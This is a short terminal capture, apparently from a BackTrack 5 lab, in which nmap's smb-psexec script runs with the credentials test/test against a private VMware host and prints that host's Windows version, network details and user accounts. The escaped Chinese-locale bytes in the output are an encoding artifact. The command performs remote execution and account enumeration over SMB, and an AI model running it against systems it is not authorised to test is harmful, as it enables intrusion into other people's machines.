 root@bt:/usr/local/share/nmap/scripts# nmap -n -p445 --script=smb-psexec --script-ar
gs=smbuser=test,smbpass=test 192.168.137.4
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-29 22:29 EST
Nmap scan report for 192.168.137.4
Host is up (0.00024s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 00:0C:29:5D:24:FB (VMware)
Host script results:
| smb-psexec:
|   Windows version
|     Microsoft Windows [\xB0\xE6\xB1\xBE 5.2.3790]
|   IP Address and MAC Address from 'ipconfig.exe'
|     Ethernet adapter \xB1\xBE\xB5\xD8\xC1\xAC\xBD\xD3:
|        MAC Address: 00:0C:29:5D:24:FB
|        IP Address: 192.168.137.4
|   User list from 'net user'
|     \\ \xB5\xC4\xD3\xC3\xBB\xA7\xD5\xCA\xBB\xA7
|     123                      Administrator            ASPNET
|     Guest                    IUSR_USER-FW21F          IWAM_USER-FW21F
|     SQLDebugger              SUPPORT_388945a0         test
back|track 5